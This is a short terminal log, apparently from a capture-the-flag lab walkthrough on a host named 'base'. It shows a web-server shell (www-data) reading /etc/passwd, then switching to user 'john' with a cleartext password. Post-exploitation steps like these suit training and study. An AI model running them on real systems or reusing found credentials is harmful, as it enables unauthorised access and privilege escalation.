 www-data@base:/var/www/html/login$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
john:x:1000:1000:John:/home/john:/bin/bash
www-data@base:/var/www/html/login$ su john
su john
Password: thisisagoodpassword
john@base:/var/www/html/login$ whoami
whoami
john
john@base:/var/www/html/login$